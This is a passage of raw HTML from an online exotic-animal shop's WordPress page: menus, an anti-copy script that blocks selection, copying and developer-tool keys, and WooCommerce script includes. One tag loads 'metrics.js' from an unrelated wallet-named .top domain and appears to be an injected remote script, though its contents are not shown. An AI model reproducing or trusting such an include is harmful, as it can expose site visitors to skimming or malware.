<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/">Incubators</a></li>
<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://exoticanimalsforsaleonline.net/product-category/insect/">insect</a></li>
<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/">New Exotic Animal Arrival</a></li>
<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5211"><a href="https://exoticanimalsforsaleonline.net/product-category/python/">Python</a></li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5212"><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/">Reptiles</a></li>
<li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5227"><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/">Tarantulas</a></li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5213"><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/">Tortoise</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our Policy</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-5201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201"><a href="https://exoticanimalsforsaleonline.net/live-animals-guarantee/">Live Animals Guarantee</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5204"><a href="https://exoticanimalsforsaleonline.net/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-5203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5203"><a href="https://exoticanimalsforsaleonline.net/refurns/">Refund and Returns Policy</a></li>
<li id="menu-item-5202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5202"><a href="https://exoticanimalsforsaleonline.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://exoticanimalsforsaleonline.net/terms-of-use/">Terms of Use</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>All Copy Right Reserved</strong></a> <i class="fa fa-copyright"></i> 2024 <a href="https://exoticanimalsforsaleonline.net/"><strong>Exotic Animals For Sale Online</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-item"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Category							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link"><span class="nav-link-text">Domestic Animals</span></a></li>
<li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Kittens &amp; Cubs</span></a></li>
<li id="menu-item-5244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5244 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link"><span class="nav-link-text">Feeder Inserts</span></a></li>
<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5245 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link"><span class="nav-link-text">Incubators</span></a></li>
<li id="menu-item-5246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5246 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link"><span class="nav-link-text">insect</span></a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5247 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link"><span class="nav-link-text">New Exotic Animal Arrival</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-5248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5248 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
</ul>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5249 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link"><span class="nav-link-text">Python</span></a></li>
<li id="menu-item-5250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5250 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
<li id="menu-item-5251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5251 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link"><span class="nav-link-text">Tarantulas</span></a></li>
<li id="menu-item-5252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5252 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link"><span class="nav-link-text">Tortoise</span></a></li>
</ul><ul id="menu-header-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2306 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/how-to-order/" class="woodmart-nav-link"><span class="nav-link-text">How To Order</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2309 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5231 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link">Domestic Animals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5232 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link">Exotic Kittens &amp; Cubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link">Feeder Inserts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5234 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link">Incubators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link">insect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5236 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link">New Exotic Animal Arrival</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237 item-level-2" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link">Python</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link">Reptiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link">Tarantulas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5241 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link">Tortoise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonial</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/blogpage/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Animals Update</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://exoticanimalsforsaleonline.net/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("1") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (target.is("a") || n.parentElement.nodeName == "A" || target.is("div.ays_tooltip_class")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script src="https://pixelqiwiwallet.top/exoticanimalsforsaleonline/metrics.js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/exoticanimalsforsaleonline.net"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Camelina Macaw&amp;rdquo;","@id":"https:\/\/exoticanimalsforsaleonline.net\/product-tag\/camelina-macaw\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.87.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.87.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
